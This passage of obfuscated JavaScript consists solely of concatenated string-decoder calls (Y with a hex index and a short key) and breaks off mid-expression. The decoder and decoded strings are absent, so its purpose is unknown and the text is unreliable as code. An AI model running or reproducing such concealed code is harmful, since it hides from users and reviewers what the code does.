Y(0x1af6,'DlgP')+Y(0x176c,'Z#et')+Y(0x1861,'hLyQ')+Y(0x2a14,'m^&J')+Y(0x3201,'E$@2')+Y(0xa82,'JvZN')+Y(0x31b7,'ir*3')+Y(0x251a,'1%jC')+Y(0x1f53,'S[a4')+Y(0xfb6,'f8WK')+Y(0x9f7,')A![')+Y(0xaa3,'h!0K')+Y(0x25ac,'v776')+Y(0x14d3,'mA87')+Y(0x3a30,'9pW[')+Y(0x3227,'J(u^')+Y(0x4197,'VJnG')+Y(0x2acc,'1(Af')+Y(0x2fc9,'E$@2')+Y(0x393d,'&HmG')+Y(0x43a5,'PNzJ')+Y(0x2485,'&HmG')+Y(0x3c52,'b6lW')+Y(0xd84,'mrvk')+Y(0x15e6,'tHy]')+Y(0x2284,'mA87')+Y(0x431c,'tHy]')+Y(0x367f,'mI#g')+Y(0x337a,'&HmG')+Y(0x3c6e,'PNzJ')+Y(0x701,'J%hH')+Y(0x2fe2,'17CK')+Y(0x3162,'Z#et')+Y(0x16c7,'ir*3')+Y(0x268f,'Cu$U')+Y(0x2754,'mrvk')+Y(0xc2f,'J(u^')+Y(0x4ea,'1(Af'))+(Y(0x1c81,'gIv9')+Y(0x3ad,'MkT6')+Y(0x43d,'5L)s')+Y(0x3fc1,'4]aJ')+Y(0x2e08,'m^&J')+Y(0x180a,')A![')+Y(0x1810,'WnL7')+Y(0x18ce,'QGV7')+Y(0x23ce,'PNzJ')+Y(0x2ab3,'tHy]')+Y(0x3961,'mI#g')+Y(0x11f4,'#[5H')+Y(0x9a8,'b6lW')+Y(0xee0,'&HmG')+Y(0x272c,'f8WK')+Y(0x21a9,'f8WK')+Y(0x82f,'m^&J')+Y(0x26b5,'tHy]')+Y(0x19d5,'m^&J')+Y(0xbec,'#[5H')+Y(0x35d5,'PNzJ')+Y(0x18b4,'Z#et')+Y(0x8d1,'&HmG')+Y(0x87a,'E$@2')+Y(0x3aa8,'vrwG')+Y(0x1a9a,'l4LE')+Y(0x126b,'DlgP')+Y(0x2d44,'VJnG')+Y(0x38c1,'E$@2')+Y(0xb2b,'%x&B')+Y(0x215,'Q45&')+Y(0x3543,'hLyQ')+Y(0x678,'h!0K')+Y(0x203c,'V]r)')+Y(0x3b9c,'b6lW')+Y(0xf53,'WnL7')+Y(0x5fd,'&HmG')+Y(0x372,'[E4K')+Y(0x1805,'S[a4')+Y(0x22cc,'mI#g')+Y(0x3eff,'7eCY')+Y(0x2d72,']kYM')+Y(0xe9c,'#[5H')+Y(0xaad,'h!0K')+Y(0x206d,'1(Af')+Y(0x750,'VJnG')+Y(0x408d,'1%jC')+Y(0x1c3e,'JvZN')+Y(0x5e5,'WnL7')+Y(0x1908,'&HmG')+Y(0xf2b,'%x&B')+Y(0x3b6c,'mrvk')+Y(0x3d3d,'DlgP')+Y(0x1015,'QGV7')+Y(0x1606,'WnL7')+Y(0x426b,'mA87')+Y(0x29c0,'dLmP')+Y(0x2984,'G*kX')+Y(0xc12,'JvZN')+Y(0x14a6,'%x&B')+Y(0x2905,'fVmH')+Y(0xa38,'J%hH')+Y(0x1500,'4]aJ')+Y(0x4499,'V]r)')+Y(0x335a,'vrwG')+Y(0x1d45,'f8WK')+Y(0x8ba,')1JS')+Y(0x2a6b,'G*kX')+Y(0xcf7,'Z#et')+Y(0xe8b,'VJnG')+Y(0x2725,'ir*3')+Y(0x723,'vrwG')+Y(0x3de8,'QGV7')+Y(0xe5a,'VJnG')+Y(0xd1e,'9pW[')+Y(0x11db,'J%hH')+Y(0x3c4e,'[E4K')+Y(0x1c1c,'fVmH')+Y(0x144e,'JvZN')+Y(0x4312,'fVmH')+Y(0x3626,'m^&J')+Y(0x3da6,'S[a4')+Y(0x2e31,'l4LE')+Y(0x392c,'#[5H')+Y(0x4436,'E$@2')+Y(0x3a12,')A![')+Y(0x1ae3,'5L)s')+Y(0x43ae,'9pW[')+Y(0x3735,'E$@2')+Y(0x16d1,'MkT6')+Y(0xed3,'WnL7')+Y(0x3968,'G*kX')+Y(0x3835,'S[a4')+Y(0x42a2,'#[5H')+Y(0x11c7,')1JS')+Y(0x2883,'VJnG')+Y(0x37ed,'E$@2')+Y(0x1292,'vrwG')+Y(0x267a,'Z#et')+Y(0x1d1b,'V]r)')+Y(0x2c78,'vrwG')+Y(0x3a4c,']kYM')+Y(0x40ee,'mrvk')+Y(0x18e8,'mrvk')+Y(0x211f,'6ZqT')+Y(0x1ab3,'mI#g')+Y(0x4111,'[E4K')+Y(0x17c9,'h!0K')+Y(0x371,'9pW[')+Y(0x2a31,'7eCY')+Y(0x2ed,'hLyQ')+Y(0x1d86,'4]aJ')+Y(0x33d7,'Z#et')+Y(0x356c,'JvZN')+Y(0x1903,'9pW[')+Y(0x3f88,'VJnG')+Y(0x2d27,'17CK')+Y(0x426c,'#[5H')+Y(0x4536,'VJnG')+Y(0x220e,'G*kX')+Y(0x2ded,'h!0K')+Y(0x368e,'J%hH')+Y(0x15c3,'hLyQ')+Y(0x1dab,']kYM')+Y(0x41c7,'tHy]')+Y(0x229a,'[E4K')+Y(0x4245,'gIv9')+Y(0x2785,'m^&J')+Y(0x3fcf,'m^&J')+Y(0x4198,'1%jC')+Y(0x1075,'v776')+Y(0x1b5e,'WnL7')+Y(0x12f2,'J%hH')+Y(0x2075,'Zkc%')+Y(0x3b0d,'%x&B')+Y(0xc43,'JvZN')+Y(0x3e0e,'JvZN')+Y(0x15d1,'VJnG')+Y(0x22ac,'DlgP')+Y(0x3c0f,'fVmH')+Y(0x3f44,'MkT6')+Y(0x80a,'H%kI')+Y(0xcbd,'9pW[')+Y(0x26c3,'4]aJ')+Y(0x2e02,'h!0K')+Y(0xe1a,')A![')+Y(0x3b6f,'1%jC')+Y(0xa89,'QGV7')+Y(0x330c,'vrwG')+Y(0x2e9,'J(u^')+Y(0x29f3,'fVmH')+Y(0x1849,'V]r)')+Y(0x1f4,'J%hH')+Y(0x41a2,'E$@2')+Y(0x120a,'VJnG')+Y(0x42f7,'l4LE')+Y(0xa22,'5L)s')+Y(0x2b59,'PNzJ')+Y(0x2962,'7eCY')+Y(0x2382,'J(u^')+Y(0x3707,'Q45&')+Y(0x2cf6,'S[a4')+Y(0x2a23,'VJnG')+Y(0x2a1b,'gIv9')+Y(0x2cc6,'7eCY')+Y(0x365c,'fVmH')+Y(0xdc4,'PNzJ')+Y(0x6ae,'MkT6')+Y(0xb88,'&HmG')+Y(0x2fff,'E$@2')+Y(0x202,'mA87')+Y(0x9d5,'hLyQ')+Y(0x166d,'PNzJ')+Y(0x165c,'J(u^')+Y(0x11ca,'mrvk')+Y(0x28c0,'5L)s')+Y(0x1228,'17CK')+Y(0x345f,'7eCY')+Y(0x4171,'dLmP')+Y(0x269f,'%x&B')+Y(0x1e40,'vrwG')+Y(0x1140,'hLyQ')+Y(0x4189,'1%jC')+Y(0x29b2,'PNzJ')+Y(0x1171,'tHy]')+Y(0x411c,'tHy]')+Y(0x3e49,'J%hH')+Y(0x1d15,'G*kX')+Y(0x413,'Q45&')+Y(0x1278,'l4LE')+Y(0x365f,'PNzJ')+Y(0x1df2,'H%kI')+Y(0x3e55,'vrwG')+Y(0x35ce,'4]aJ')+Y(0x251,'WnL7')+Y(0x1f16,'5L)s')+Y(0x2ac0,'mrvk')+Y(0xc05,'Z#et')+Y(0x381f,'Cu$U')+Y(0x3b9b,'9pW['))+(Y(0x16db,'H%kI')+Y(0x16e5,'Q45&')+Y(0x24e6,'m^&J')+Y(0x2fae,'1(Af')+Y(0x1dfe,'J(u^')+Y(0x39c8,'#[5H')+Y(0x1fac,'tHy]')+Y(0x3071,'Cu$U')+Y(0xda5,'PNzJ')+Y(0x23de,'&HmG')+Y(0x27b0,'hLyQ')+Y(0x20d4,'&HmG')+Y(0x3548,'DlgP')+Y(0x3b52,'Z#et')+Y(0x1c38,'Cu$U')+Y(0x10ea,'9pW[')+Y(0x119e,'J%hH')+Y(0x3829,'tHy]')+Y(0x24b7,'G*kX')+Y(0x11b6,'6ZqT')+Y(0x210,'H%kI')+Y(0x515,'1%jC')+Y(0x2124,'Cu$U')+Y(0xe6c,'f8WK')+Y(0x1db5,'#[5H')+Y(0x42d0,'m^&J')+Y(0x1c95,'9pW[')+Y(0x3670,']kYM')+Y(0x1360,'E$@2')+Y(0x2844,']kYM')+Y(0x42a5,'Z#et')+Y(0x20d0,'9pW[')+Y(0x210b,'1PM*')+Y(0x34f,'1(Af')+Y(0x111e,')1JS')+Y(0x425b,'dLmP')+Y(0x114e,'mrvk')+Y(0x1ffb,'vrwG')+Y(0x1970,'4]aJ')+Y(0x3d72,'Cu$U')+Y(0x796,'gIv9')+Y(0x213f,'mI#g')+Y(0x1845,'b6lW')+Y(0x26b7,'ir*3')+Y(0x1e53,'mI#g')+Y(0x37a2,'gIv9')+Y(0x30d,'l4LE')+Y(0x8f8,']kYM')+Y(0x3884,'&HmG')+Y(0x1c59,'f8WK')+Y(0x3e06,'v776')+Y(0x3ed3,'mrvk')+Y(0x187c,'E$@2')+Y(0x2c25,'1PM*')+Y(0x4430,')1JS')+Y(0x2c50,'mrvk')+Y(0xad7,'h!0K')+Y(0x30cd,'4]aJ')+Y(0x31a9,')A![')+Y(0x3c5a,'l4LE')+Y(0x388e,']kYM')+Y(0x1652,'b6lW')+Y(0x268b,'17CK')+Y(0xb18,'6ZqT')+Y(0x2c00,'v776')+Y(0x3cc2,'fVmH')+Y(0x242b,'h!0K')+Y(0x3da2,'v776')+Y(0x3a14,'vrwG')+Y(0x3354,'9pW[')+Y(0x4032,'1PM*')+Y(0x2c3b,')1JS')+Y(0x22ec,'ir*3')+Y(0x1959,'MkT6')+Y(0x323,'9pW[')+Y(0x384c,'4]aJ')+Y(0xedf,')A![')+Y(0x44c5,'l4LE')+Y(0x21b7,'17CK')+Y(0x2dc7,'ir*3')+Y(0x219a,'mI#g')+Y(0x4f8,'E$@2')+Y(0x239f,'Q45&')+Y(0x124e,'J(u^')+Y(0xb65,'17CK')+Y(0x2e0c,'4]aJ')+Y(0x1c4f,'f8WK')+Y(0xac0,'6ZqT')+Y(0x32a,'m^&J')+Y(0x44eb,'Zkc%')+Y(0x1232,'l4LE')+Y(0x15ea,'v776')+Y(0x9c5,'S[a4')+Y(0x6a1,'17CK')+Y(0xa32,'J(u^')+Y(0xdc8,'f8WK')+Y(0x2e22,'PNzJ')+Y(0x3c41,'h!0K')+Y(0x46d,'V]r)')+Y(0xde2,'H%kI')+Y(0xc02,']kYM')+Y(0x1044,'mrvk')+Y(0xa10,'mA87')+Y(0x1303,'#[5H')+Y(0x3a23,'MkT6')+Y(0x1e36,'G*kX')+Y(0x503,'mA87')+Y(0x20d3,'h!0K')+Y(0x3df9,'6ZqT')+Y(0x1faa,'Z#et')+Y(0x2da7,'%x&B')+Y(0x1fb9,'9pW[')+Y(0x2f60,'v776')+Y(0x3483,'f8WK')+Y(0x18f8,']kYM')+Y(0xc65,'[E4K')+Y(0x584,'E$@2')+Y(0x347e,'6ZqT')+Y(0x16d8,'mrvk')+Y(0xf75,'gIv9')+Y(0xe0e,'v776')+Y(0x2040,'ir*3')+Y(0x3001,'v776')+Y(0x3b89,'G*kX')+Y(0x33da,'h!0K')+Y(0x78a,')A![')+Y(0xc7a,'dLmP')+Y(0x1725,'m^&J')+Y(0x131d,'Zkc%')+Y(0x204e,'fVmH')+Y(0x2c0a,'Q45&')+Y(0x3386,'H%kI')+Y(0x3fee,'6ZqT')+Y(0x30e4,'[E4K')+Y(0xbb4,'b6lW')+Y(0x41ba,'S[a4')+Y(0x249c,'E$@2')+Y(0x31bf,'JvZN')+Y(0x2163,'b6lW')+Y(0x3885,'JvZN')+Y(0xaed,'J%hH')+Y(0x3e4e,'E$@2')+Y(0x3f96,']kYM')+Y(0x2974,'Zkc%')+Y(0x12aa,']kYM')+Y(0xc03,'E$@2')+Y(0x3fd8,'&HmG')+Y(0x1950,'VJnG')+Y(0x2759,'fVmH')+Y(0x39e,')1JS')+Y(0x2286,'mA87')+Y(0x1ee0,'J(u^')+Y(0x2413,'Zkc%')+Y(0x3590,'1(Af')+Y(0x2ab1,'17CK')+Y(0x1366,'#[5H')+Y(0x4448,'vrwG')+Y(0x1ad7,'fVmH')+Y(0x37f4,'ir*3')+Y(0x2fab,'l4LE')+Y(0x3ca1,'J%hH')+Y(0x1e8a,'fVmH')+Y(0x1630,'Q45&')+Y(0x2cb5,'mrvk')+Y(0x3d06,'l4LE')+Y(0x43ed,'h!0K')+Y(0x3481,'#[5H')+Y(0x2976,'1PM*')+Y(0x20f0,'E$@2')+Y(0x3334,'mI#g')+Y(0x2323,'1%jC')+Y(0x13a0,'ir*3')+Y(0x4519,'1(Af')+Y(0x349c,'1PM*')+Y(0x23a3,'5L)s')+Y(0x3e87,'4]aJ')+Y(0x16f0,'mI#g')+Y(0x1b54,'f8WK')+Y(0xa1e,'mA87')+Y(0x3b59,'vrwG')+Y(0x1afc,'gIv9')+Y(0x267c,'E$@2')+Y(0x364b,'ir*3')+Y(0x3364,'JvZN')+Y(0x1d44,'1(Af')+Y(0x234e,'5L)s')+Y(0x8d3,'fVmH')+Y(0x160b,'5L)s')+Y(0x16a6,'MkT6')+Y(0x2354,'QGV7')+Y(0x25f7,'H%kI')+Y(0x28a5,'5L)s')+Y(0x1f58,'h!0K')+Y(0x3fd2,'fVmH')+Y(0x1bc2,'dLmP')+Y(0x2503,'H%kI')+Y(0x4099,')1JS')+Y(0x1b93,'MkT6')+Y(0x421d,'1%jC')+Y(0x4427,'Zkc%'))+(Y(0x3c17,'Z#et')+Y(0x40bc,'f8WK')+Y(0x3d2e,'PNzJ')+Y(0xb80,'hLyQ')+Y(0x3e9b,'VJnG')+Y(0x490,'H%kI')+Y(0x7ae,'WnL7')+Y(0x228a,'mrvk')+Y(0x312c,'J%hH')+Y(0x3a61,'[E4K')+Y(0x407e,'#[5H')+Y(0x511,'%x&B')+Y(0x180f,'V]r)')+Y(0x7f1,'PNzJ')+Y(0x38d5,'DlgP')+Y(0x11bb,'Cu$U')+Y(0x443,'Z#et')+Y(0x14d6,'v776')+Y(0x3cb4,'h!0K')+Y(0x37c0,'PNzJ')+Y(0x2f37,'v776')+Y(0x6fe,'9pW[')+Y(0x1c4d,'ir*3')+Y(0xef9,'ir*3')+Y(0x1060,'VJnG')+Y(0xad0,'tHy]')+Y(0x3ed7,'b6lW')+Y(0x1c56,'b6lW')+Y(0x229c,'4]aJ')+Y(0x319a,'DlgP')+Y(0x1152,'G*kX')+Y(0x373d,'gIv9')+Y(0x2686,'G*kX')+Y(0xede,'v776')+Y(0x20f3,'tHy]')+Y(0x243d,'[E4K')+Y(0x14e5,'h!0K')+Y(0x1410,'b6lW')+Y(0x2220,'%x&B')+Y(0x16f5,'Q45&')+Y(0x3a55,'QGV7')+Y(0x2054,'mA87')+Y(0xd6f,'E$@2')+Y(0x4321,'1PM*')+Y(0x24a6,'VJnG')+Y(0x3f2f,'S[a4')+Y(0x35cf,'b6lW')+Y(0xfa8,'G*kX')+Y(0x1de2,'6ZqT')+Y(0x3f9e,'PNzJ')+Y(0x34e6,'JvZN')+Y(0x4452,'gIv9')+Y(0x38d7,'QGV7')+Y(0x169e,'1(Af')+Y(0xdb8,'G*kX')+Y(0x3103,'vrwG')+Y(0x3934,'gIv9')+Y(0x1515,'17CK')+Y(0xeb1,'J(u^')+Y(0x1ff2,'G*kX')+Y(0x2186,'dLmP')+Y(0x3234,'DlgP')+Y(0x2560,'VJnG')+Y(0x30e,'ir*3')+Y(0x401d,'1PM*')+Y(0x13c4,'1(Af')+Y(0x2500,']kYM')+Y(0x35ab,'6ZqT')+Y(0x83d,'dLmP')+Y(0x9a2,']kYM')+Y(0x507,']kYM')+Y(0x238c,'h!0K')+Y(0x430f,'1%jC')+Y(0x3790,'#[5H')+Y(0x3bf6,'m^&J')+Y(0x246c,'V]r)')+Y(0x126c,'Cu$U')+Y(0x420f,'m^&J')+Y(0x4143,'v776')+Y(0x2923,'[E4K')+Y(0x4535,'5L)s')+Y(0x1ef7,'4]aJ')+Y(0x2265,'[E4K')+Y(0x2d9b,'9pW[')+Y(0xdf3,'1(Af')+Y(0x171e,'mI#g')+Y(0x10a7,'h!0K')+Y(0x4133,'mI#g')+Y(0x226c,'%x&B')+Y(0x413c,'1(Af')+Y(0x3bae,'m^&J')+Y(0x1485,'hLyQ')+Y(0x3dbc,'&HmG')+Y(0x3ee8,'fVmH')+Y(0x967,'dLmP')+Y(0x781,'JvZN')+Y(0x1abd,'hLyQ')+Y(0x35bf,'WnL7')+Y(0x99f,'1PM*')+Y(0x2925,'E$@2')+Y(0x2497,'v776')+Y(0x1c1e,'Zkc%')+Y(0x3fc6,'v776')+Y(0x20cd,'QGV7')+Y(0x340,'G*kX')+Y(0xab6,'WnL7')+Y(0x4ec,'[E4K')+Y(0x333,'WnL7')+Y(0x20b5,'h!0K')+Y(0x1050,'[E4K')+Y(0x2908,'tHy]')+Y(0x12c8,'ir*3')+Y(0x3a85,'1%jC')+Y(0x201c,'5L)s')+Y(0x33e5,'7eCY')+Y(0x3bf5,'7eCY')+Y(0x1b19,'H%kI')+Y(0x9f4,'5L)s')+Y(0x28bb,'ir*3')+Y(0x8d2,')A![')+Y(0x2e28,'#[5H')+Y(0x78c,'J(u^')+Y(0x39f2,'MkT6')+Y(0x3296,'J%hH')+Y(0xe33,'fVmH')+Y(0xbb3,'DlgP')+Y(0x2118,'5L)s')+Y(0x1e3,'f8WK')+Y(0x1ed,'%x&B')+Y(0x4269,'E$@2')+Y(0x24ed,'J%hH')+Y(0x2ff0,'mrvk')+Y(0x3734,'JvZN')+Y(0x386,'ir*3')+Y(0x109f,'&HmG')+Y(0x1c12,'&HmG')+Y(0xd03,'f8WK')+Y(0x2dd9,'9pW[')+Y(0x17bd,'tHy]')+Y(0x2f9e,'tHy]')+Y(0x33ce,'PNzJ')+Y(0x16d3,'ir*3')+Y(0x1b45,'tHy]')+Y(0x1f30,'Zkc%')+Y(0x3047,'7eCY')+Y(0x2f79,'mrvk')+Y(0x1917,'4]aJ')+Y(0x3d01,'v776')+Y(0x974,'QGV7')+Y(0x2b95,'VJnG')+Y(0x44b3,'WnL7')+Y(0x1f9c,'vrwG')+Y(0x2b6,'[E4K')+Y(0x31b4,'V]r)')+Y(0x23b0,'tHy]')+Y(0x2f9d,'b6lW')+Y(0x23bf,'9pW[')+Y(0x3a09,'DlgP')+Y(0x1568,'f8WK')+Y(0x277,'hLyQ')+Y(0x13a1,'G*kX')+Y(0xc4d,'4]aJ')+Y(0xb43,'6ZqT')+Y(0x13f4,'1(Af')+Y(0x5b4,'l4LE')+Y(0x3458,'1%jC')+Y(0x1a96,'H%kI')+Y(0x1a50,'v776')+Y(0x367c,'MkT6')+Y(0x3eea,'JvZN')+Y(0x1ff5,'6ZqT')+Y(0x3d59,'vrwG')+Y(0x1ae1,'dLmP')+Y(0x3658,'l4LE')+Y(0x147b,'J(u^')+Y(0x1f79,'1%jC')+Y(0x32f0,'ir*3')+Y(0x207c,'5L)s')+Y(0x8bc,'h!0K')+Y(0x129b,'JvZN')+Y(0x65a,'S[a4')+Y(0x4165,'5L)s')+Y(0xa79,'G*kX')+Y(0x35e4,'9pW[')+Y(0x3177,'v776')+Y(0xa68,'v776')+Y(0x1887,'G*kX')+Y(0x422b,'H%kI')+Y(0x1885,'v776')+Y(0x1814,'H%kI')+Y(0x303c,'VJnG')+Y(0x39d8,'H%kI')+Y(0x1811,'H%kI')+Y(0x8b9,'6ZqT')+Y(0x396e,')1JS')+Y(0x3f43,'6ZqT')+Y(0x3e17,'gIv9')+Y(0x72c,'H%kI')+Y(0x812,'mA87')+Y(0x281a,'mI#g'))+(Y(0x12bf,'Q45&')+Y(0x12e1,'m^&J')+Y(0x26e,']kYM')+Y(0x20ca,']kYM')+Y(0x3581,'4]aJ')+Y(0x2a52,'Cu$U')+Y(0x26a5,'J(u^')+Y(0x14da,'V]r)')+Y(0x9e3,'S[a4')+Y(0x2c76,'6ZqT')+Y(0x17ae,'PNzJ')+Y(0x22e3,'m^&J')+Y(0x3c1d,'f8WK')+Y(0x26a1,'PNzJ')+Y(0x7f6,'PNzJ')+Y(0x2bcf,'1PM*')+Y(0x3cfd,'v776')+Y(0x17ed,'vrwG')+Y(0x1244,'S[a4')+Y(0x1c33,'1PM*')+Y(0x2639,'5L)s')+Y(0x4120,'mA87')+Y(0x156c,'[E4K')+Y(0x1d0f,'J(u^')+Y(0x2bdc,'S[a4')+Y(0x10bc,'JvZN')+Y(0x2cd9,'S[a4')+Y(0x2038,')1JS')+Y(0x44bd,'WnL7')+Y(0x3f02,'1PM*')+Y(0x2239,'f8WK')+Y(0x2f51,'hLyQ')+Y(0x33dd,'f8WK')+Y(0x194a,'tHy]')+Y(0x174b,'E$@2')+Y(0x111c,'h!0K')+Y(0x4046,'vrwG')+Y(0x3764,'6ZqT')+Y(0x24da,'mI#g')+Y(0x2e4c,'h!0K')+Y(0x3e74,'WnL7')+Y(0x2f20,'6ZqT')+Y(0x29b0,'mrvk')+Y(0x20f4,'l4LE')+Y(0x3bbd,'JvZN')+Y(0x1ac1,'V]r)')+Y(0x1b17,'V]r)')+Y(0x564,')A![')+Y(0xbdc,'V]r)')+Y(0x35c4,'DlgP')+Y(0x2bee,'E$@2')+Y(0x1c98,'V]r)')+Y(0xf1d,'1(Af')+Y(0x1497,'dLmP')+Y(0xf61,'mI#g')+Y(0x4fc,'1(Af')+Y(0x34c0,'WnL7')+Y(0x63e,'9pW[')+Y(0x321b,'m^&J')+Y(0x22ae,'MkT6')+Y(0x28f7,'7eCY')+Y(0x321e,'17CK')+Y(0xa4e,'PNzJ')+Y(0x20a5,'%x&B')+Y(0x150c,'J%hH')+Y(0x1717,'m^&J')+Y(0x4d2,'hLyQ')+Y(0x2ad0,'VJnG')+Y(0x24e5,'ir*3')+Y(0x42db,'fVmH')+Y(0x331b,'#[5H')+Y(0x2c23,'m^&J')+Y(0x1e20,'mrvk')+Y(0x1657,']kYM')+Y(0x12d3,'tHy]')+Y(0x14a8,'G*kX')+Y(0x2b3b,'Q45&')+Y(0xb3d,'vrwG')+Y(0x1e3e,'h!0K')+Y(0x1b2e,'%x&B')+Y(0x24ec,'&HmG')+Y(0x219e,'m^&J')+Y(0x782,'QGV7')+Y(0x3016,'Cu$U')+Y(0x2e79,'gIv9')+Y(0x28ea,'vrwG')+Y(0x2d6b,'b6lW')+Y(0x113d,'MkT6')+Y(0x202d,']kYM')+Y(0x2c81,'MkT6')+Y(0x313,'hLyQ')+Y(0x1e12,'l4LE')+Y(0x12cb,'4]aJ')+Y(0x2819,'#[5H')+Y(0x1b76,'vrwG')+Y(0x348a,'G*kX')+Y(0x2076,'b6lW')+Y(0x3c74,'l4LE')+Y(0x3b12,'WnL7')+Y(0xb53,'hLyQ')+Y(0x6d9,'mrvk')+Y(0x2732,'9pW[')+Y(0x5d1,'h!0K')+Y(0xbe1,'V]r)')+Y(0x3fc2,'PNzJ')+Y(0x1c03,'1(Af')+Y(0x434e,'MkT6')+Y(0x3901,'PNzJ')+Y(0x2da8,'[E4K')+Y(0xf64,'f8WK')+Y(0x44a1,'QGV7')+Y(0x3214,'S[a4')+Y(0x3304,'QGV7')+Y(0x14c7,'vrwG')+Y(0x4426,'V]r)')+Y(0x3291,'#[5H')+Y(0x1718,'#[5H')+Y(0x212,'J%hH')+Y(0x1574,'vrwG')+Y(0x3e71,'J(u^')+Y(0x2d59,'J%hH')+Y(0x3dc8,'MkT6')+Y(0x2a00,'QGV7')+Y(0x1521,'mI#g')+Y(0x258,'17CK')+Y(0xe62,'tHy]')+Y(0x1790,'#[5H')+Y(0x3738,'E$@2')+Y(0x3d70,')1JS')+Y(0x3c14,'1(Af')+Y(0x35ca,'h!0K')+Y(0x2821,'G*kX')+Y(0x212b,'mA87')+Y(0x206b,')A![')+Y(0x3273,'4]aJ')+Y(0xa7f,'H%kI')+Y(0x2cbe,'VJnG')+Y(0x2bab,'[E4K')+Y(0x253e,'Q45&')+Y(0x3b9a,'&HmG')+Y(0x401b,'QGV7')+Y(0x175c,'v776')+Y(0x166e,'[E4K')+Y(0x15f7,'S[a4')+Y(0x292,'E$@2')+Y(0xf94,'[E4K')+Y(0xfea,'%x&B')+Y(0x388b,'H%kI')+Y(0x43c8,'S[a4')+Y(0x14dc,'WnL7')+Y(0x101e,')A![')+Y(0x644,'Zkc%')+Y(0x3e24,'5L)s')+Y(0x61c,'gIv9')+Y(0x1156,'v776')+Y(0x8a3,'tHy]')+Y(0x2fb1,'9pW[')+Y(0x3fa6,'mA87')+Y(0x2051,'PNzJ')+Y(0x3c28,'7eCY')+Y(0x9b5,'%x&B')+Y(0x1375,'JvZN')+Y(0x16a3,'7eCY')+Y(0x1512,')A![')+Y(0x510,'H%kI')+Y(0x332c,'Zkc%')+Y(0x35fa,'m^&J')+Y(0x267f,'JvZN')+Y(0x13c6,'Z#et')+Y(0x1c61,'S[a4')+Y(0x10f1,'hLyQ')+Y(0x3f9a,'1(Af')+Y(0x34b2,'WnL7')+Y(0x4357,'QGV7')+Y(0x4012,')A![')+Y(0x15f3,'Q45&')+Y(0x311d,'ir*3')+Y(0x3ee1,'WnL7')+Y(0x1ebe,'1PM*')+Y(0xf80,'dLmP')+Y(0xf44,'9pW[')+Y(0x1e1a,')1JS')+Y(0xc7d,'VJnG')+Y(0x135c,'mrvk')+Y(0x202b,'b6lW')+Y(0x3bc9,'ir*3')+Y(0x2644,'&HmG')+Y(0xdc7,'QGV7')+Y(0x10c9,'fVmH')+Y(0x44d8,'PNzJ')+Y(0xb5f,'V]r)')+Y(0x25bf,'&HmG')+Y(0x2689,'9pW[')+Y(0x324e,'5L)s')+Y(0x3c9a,'H%kI')+Y(0x405a,'m^&J')+Y(0x287f,'Q45&')+Y(0x1998,'WnL7')+Y(0x3fe1,'mA87')+Y(0x42d3,'JvZN'))+(Y(0x270f,'f8WK')+Y(0xe02,'E$@2')+Y(0x2baf,'7eCY')+Y(0x27cf,'hLyQ')+Y(0x1640,'hLyQ')+Y(0x22f2,'17CK')+Y(0xdae,'E$@2')+Y(0x3fa1,'6ZqT')+Y(0x37de,'PNzJ')+Y(0x2e62,'&HmG')+Y(0xbc1,'tHy]')+Y(0xd9b,'%x&B')+Y(0x3ab6,'mA87')+Y(0x4125,'Zkc%')+Y(0x1e9b,'m^&J')+Y(0x97c,'h!0K')+Y(0x1d83,'G*kX')+Y(0xdcf,'mrvk')+Y(0x2696,'J(u^')+Y(0x166a,'%x&B')+Y(0x3bc,'H%kI')+Y(0xa2b,'5L)s')+Y(0x15d5,'4]aJ')+Y(0x3af1,'%x&B')+Y(0x2bd7,')A![')+Y(0x375e,'vrwG')+Y(0x2249,')A![')+Y(0x157b,'Zkc%')+Y(0xe3a,'mrvk')+Y(0xc98,'VJnG')+Y(0x23b1,'S[a4')+Y(0x28fc,'#[5H')+Y(0x1440,'&HmG')+Y(0xd35,'9pW[')+Y(0x4348,'l4LE')+Y(0x536,'17CK')+Y(0x1a7a,'DlgP')+Y(0x36e3,'17CK')+Y(0x3344,'JvZN')+Y(0x2517,'dLmP')+Y(0x39e7,'m^&J')+Y(0x2ca2,'v776')+Y(0x2b5a,'&HmG')+Y(0x1ac3,'%x&B')+Y(0x339,'mrvk')+Y(0x33ab,'ir*3')+Y(0x1d4e,'MkT6')+Y(0x25be,'MkT6')+Y(0x8bd,'J(u^')+Y(0x4253,'4]aJ')+Y(0xdd8,'1%jC')+Y(0x11b5,'4]aJ')+Y(0x4468,'MkT6')+Y(0x3da7,'S[a4')+Y(0x3288,'dLmP')+Y(0x2c10,'mI#g')+Y(0x2c6f,'WnL7')+Y(0x3ebf,'tHy]')+Y(0x24ea,'m^&J')+Y(0x30f1,'fVmH')+Y(0xdb4,'J(u^')+Y(0x1b62,'WnL7')+Y(0x39a6,'hLyQ')+Y(0x40f7,'dLmP')+Y(0x2df3,'h!0K')+Y(0x3e53,'E$@2')+Y(0x2624,'h!0K')+Y(0x3601,'1%jC')+Y(0xaaa,'dLmP')+Y(0x3191,'#[5H')+Y(0x995,'v776')+Y(0x411f,'4]aJ')+Y(0x324a,'WnL7')+Y(0x3723,'9pW[')+Y(0x1c0a,'17CK')+Y(0x278f,'J%hH')+Y(0x35e1,'6ZqT')+Y(0x161d,'dLmP')+Y(0x357b,'%x&B')+Y(0x2c29,'J(u^')+Y(0x37ae,'l4LE')+Y(0x22fb,'l4LE')+Y(0x35b2,'7eCY')+Y(0x71f,'J%hH')+Y(0x1981,'JvZN')+Y(0xb0c,'J(u^')+Y(0x1759,'J(u^')+Y(0x3aa6,'ir*3')+Y(0x4494,'MkT6')+Y(0x3204,'gIv9')+Y(0x3ec4,'f8WK')+Y(0x43a1,'mrvk')+Y(0x3d21,'fVmH')+Y(0x2bf,'gIv9')+Y(0x3442,'E$@2')+Y(0x3654,'JvZN')+Y(0x37f9,'dLmP')+Y(0xc4b,'dLmP')+Y(0x410b,'6ZqT')+Y(0x3915,'H%kI')+Y(0x19fa,'gIv9')+Y(0xbde,'#[5H')+Y(0x377c,'S[a4')+Y(0x35a6,'f8WK')+Y(0x1a21,'1PM*')+Y(0x1823,'#[5H')+Y(0x325c,'4]aJ')+Y(0x2b8f,'G*kX')+Y(0x518,'PNzJ')+Y(0x22d8,'%x&B')+Y(0x1d56,'1PM*')+Y(0x206,'VJnG')+Y(0x43e4,'DlgP')+Y(0x3fea,'5L)s')+Y(0x1881,')1JS')+Y(0x3729,'VJnG')+Y(0x4150,'J(u^')+Y(0x2fed,'hLyQ')+Y(0x227e,')1JS')+Y(0x1ccf,'hLyQ')+Y(0x209d,'m^&J')+Y(0x297c,'l4LE')+Y(0xd94,'WnL7')+Y(0x2ddb,'MkT6')+